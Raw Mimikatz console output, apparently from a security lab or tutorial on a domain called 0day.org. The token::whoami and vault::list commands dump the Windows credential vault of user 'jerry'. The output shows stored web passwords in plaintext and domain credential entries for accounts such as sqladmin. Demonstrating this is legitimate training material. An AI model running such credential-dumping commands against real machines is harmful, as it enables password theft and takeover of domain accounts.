 mimikatz # token::whoami
 * Process Token : {0;0004e958} 1 D 7927283     0DAY\jerry      S-1-5-21-1812960810-2335050734-3517558805-1128  (10g,05p
)       Primary
 * Thread Token  : no token
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
        Name       : Web 凭据
        Path       : C:\Users\jerry.0DAY\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
        Items (2)
          0.    Internet Explorer
                Type            : {3ccd5499-87a8-4b10-a215-608888dd3b55}
                LastWritten     : 2020/3/31 16:44:28
                Flags           : 00000400
                Ressource       : [STRING] https://192.168.3.142/
                Identity        : [STRING] jerry@0day.org
                Authenticator   :
                PackageSid      :
                *Authenticator* : [STRING] Admin12345
          1.    Internet Explorer
                Type            : {3ccd5499-87a8-4b10-a215-608888dd3b55}
                LastWritten     : 2020/5/2 1:20:45
                Flags           : 00000400
                Ressource       : [STRING] http://192.168.3.68/
                Identity        : [STRING] admin
                Authenticator   :
                PackageSid      :
                *Authenticator* : [STRING] 123456
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
        Name       : Windows 凭据
        Path       : C:\Users\jerry.0DAY\AppData\Local\Microsoft\Vault
        Items (2)
          0.    (null)
                Type            : {3e0e35be-1b77-43e7-b873-aed901b6275b}
                LastWritten     : 2020/6/30 9:51:37
                Flags           : 00000000
                Ressource       : [STRING] Domain:target=TERMSRV/SRV-DB-0DAY
                Identity        : [STRING] 0day\sqladmin
                Authenticator   :
                PackageSid      :
                *Authenticator* : [BYTE*]
                *** Domain Password ***
          1.    (null)
                Type            : {3e0e35be-1b77-43e7-b873-aed901b6275b}
                LastWritten     : 2020/6/30 11:04:06
                Flags           : 00000000
                Ressource       : [STRING] Domain:target=PC-jerry-0day
                Identity        : [STRING] jerry
                Authenticator   :
                PackageSid      :
                *Authenticator* : [BYTE*]
                *** Domain Password ***
重生信息安全